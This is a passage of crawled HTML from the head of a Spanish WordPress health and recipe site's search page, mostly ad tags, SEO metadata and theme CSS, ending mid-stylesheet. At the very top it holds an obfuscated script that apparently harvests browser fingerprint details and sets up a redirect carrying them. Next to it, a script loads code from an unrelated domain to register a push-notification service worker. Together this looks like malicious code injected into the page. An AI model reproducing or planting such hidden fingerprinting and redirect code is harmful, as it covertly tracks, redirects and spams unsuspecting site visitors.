

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saludfisicaonline.com/recipe-search-page/
body_size: 24145
content:
<!doctype html>
<html lang="es-ES">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
	
	<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/d97/baa61/mw.min.js?z=5087580'+'&sw=/sw-check-permissions-5744d.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recipe Search Page - Salud F&iacute;sica Online</title>
	<link rel="canonical" href="https://saludfisicaonline.com/recipe-search-page/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recipe Search Page" />
	<meta property="og:url" content="https://saludfisicaonline.com/recipe-search-page/" />
	<meta property="og:site_name" content="Salud F&iacute;sica Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saludfisicaonline.com/recipe-search-page/","url":"https://saludfisicaonline.com/recipe-search-page/","name":"Recipe Search Page - Salud F&iacute;sica Online","isPartOf":{"@id":"https://saludfisicaonline.com/#website"},"datePublished":"2021-02-04T04:01:50+00:00","breadcrumb":{"@id":"https://saludfisicaonline.com/recipe-search-page/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://saludfisicaonline.com/recipe-search-page/"]}]},{"@type":"BreadcrumbList","@id":"https://saludfisicaonline.com/recipe-search-page/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saludfisicaonline.com/"},{"@type":"ListItem","position":2,"name":"Recipe Search Page"}]},{"@type":"WebSite","@id":"https://saludfisicaonline.com/#website","url":"https://saludfisicaonline.com/","name":"Salud F&iacute;sica Online","description":"Consejos de Salud y Remedios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saludfisicaonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed" href="https://saludfisicaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed de los comentarios" href="https://saludfisicaonline.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saludfisicaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #ff4a52;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1769492572' type='text/css' media='all' />
<link rel='stylesheet' id='rt-style-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1769496285' type='text/css' media='all' />
<link rel='stylesheet' id='ranna-gfonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-ranna-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1769492572' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769492572' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-default-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-elementor-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1769492572' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1769492573' type='text/css' media='all' />
<style id='ranna-style-inline-css' type='text/css'>
    .entry-banner {
	        background-color: #81D742;
	    }
    .content-area {
    padding-top: 40px;
    padding-bottom: 40px;
    }
	        .post-detail-style2 #page .content-area {
        background-image: url(  );
        background-color: #FFFFFF;
        }
	        #page {
        background-color: #FFFFFF;
        }
	
	
</style>
<link data-minify="1" rel='stylesheet' id='rt-canvas-menu-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1769492573' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/swiper.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /></noscript><style id='ranna-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } .primary-color { color: #40aa2e; } body { color: #646464; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #444444; } .header-top-bar .fa { color: #444444; } .trheader #tophead .tophead-contact .fa, .trheader #tophead .tophead-address .fa {  color: #efefef; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #40aa2e; } .single-recipe-layout1 .item-feature ul li .feature-icon svg path {   fill: #40aa2e; } .trheader #tophead, .trheader #tophead a { color: #efefef; } .ranna-primary-color{ color:#40aa2e; } .ranna-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact a:hover, .topbar-style-4 #tophead .tophead-right ul li a:hover { color: #40aa2e; } .barshow .title-bar { background-color: #40aa2e; } .reted-recipe-3 .widget-latest ul.block-list .single-item .item-img:before{ border-bottom-color: #40aa2e; } .site-header .main-navigation nav ul li a { font-family: , sans-serif; font-size : 15px; font-weight : ; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation nav ul > li > a:hover, .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .site-header .main-navigation nav ul li a.active { color: #40aa2e; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .header-style-5.trheader .site-header 